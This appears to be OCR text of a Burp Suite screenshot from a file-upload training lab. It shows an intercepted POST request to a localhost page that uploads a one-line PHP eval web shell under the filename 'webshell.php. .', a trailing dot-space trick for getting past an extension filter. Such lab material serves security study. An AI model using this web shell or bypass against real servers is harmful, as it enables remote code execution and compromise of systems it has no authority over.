 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------416286272531016266342580038345
Content-Length: 390
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------416286272531016266342580038345
Content-Disposition: form-data; name="upload_file"; filename="webshell.php. ."
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------416286272531016266342580038345
Content-Disposition: form-data; name="submit"
□□□
-----------------------------416286272531016266342580038345--
? < + > Type a search term 0 matches